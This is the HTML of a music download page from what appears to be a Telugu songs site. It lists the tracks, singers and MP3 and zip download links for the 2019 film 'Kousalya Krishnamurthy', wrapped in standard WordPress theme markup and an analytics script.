<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2019 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2019-telugu-songs-download/">2019 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kousalya Krishnamurthy</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-18064 post type-post status-publish format-standard has-post-thumbnail hentry category-2019-telugu-songs-download category-telugu-songs-11">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2019-telugu-songs-download/">2019 Telugu Songs</a></li>
                                            <li class="entry-category"><a href="https://naasongs.me/telugu-songs-11/">Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/vkousalya-krishnamurthy/" rel="bookmark" title="Kousalya Krishnamurthy">
                        Kousalya Krishnamurthy                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-12-01T19:59:27+00:00" >December 1, 2020</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/vkousalya-krishnamurthy/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/06/Kousalya-Krishnamurthy.jpg" alt="Kousalya Krishnamurthy" title="Kousalya Krishnamurthy" />
                                                    </div>
                                
                <p><strong>Cast And Crew :</strong> Aishwarya Rajesh, Rajendra Prasad<br />
<strong>Director :</strong> Bheemineni Srinivasa Rao<br />
<strong>Producer :</strong> Alexander Vallabha<br />
<strong>Music :</strong> Arunraja Kamaraj<br />
<strong>Album Bit Rate :</strong> 320/128kbps<br />
<strong>Language :</strong> Telugu<br />
<strong>Year:</strong> 2019</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Muddabanthi														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Yazin Nazir</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Kousalya%20Krishnamurthy/Muddabanthi-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">2.</span> <h3 class="nostyle"><span itemprop="name">
															Raakasi Gadasu Pilla														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Ananya Nair, Rahul Sipligunj, Roshitha</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Kousalya%20Krishnamurthy/Raakasi%20Gadasu%20Pilla-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">3.</span> <h3 class="nostyle"><span itemprop="name">
															Repati Kala														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Swaraag Keerthan , Manisha Errabathini</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Kousalya%20Krishnamurthy/Repati%20Kala-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">4.</span> <h3 class="nostyle"><span itemprop="name">
															Savaal														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Revanth</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Kousalya%20Krishnamurthy/Savaal-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">5.</span> <h3 class="nostyle"><span itemprop="name">
															Ooge Pachani														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Anurag Kulkarni</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Kousalya%20Krishnamurthy/Ooge%20Pachani-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                    <a href="https://naasongsdownload.club/2019/Kousalya%20Krishnamurthy.zip" rel="nofollow">128kbps Zip Download</a>
                                                                                                                            <a href="https://naasongsdownload.club/2019/Kousalya%20Krishnamurthy.zip" rel="nofollow">320kbps Zip Download</a>
                                        
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696f57dee852f
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>